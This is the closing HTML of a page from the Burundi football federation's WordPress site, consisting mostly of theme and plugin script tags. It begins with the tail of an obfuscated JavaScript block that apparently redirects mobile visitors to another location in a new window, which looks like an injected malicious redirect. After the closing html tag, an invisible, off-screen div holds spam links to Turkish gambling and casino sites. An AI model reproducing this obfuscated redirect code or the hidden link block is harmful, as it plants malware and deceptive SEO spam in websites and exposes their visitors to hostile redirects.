_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"5ca42dadad","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>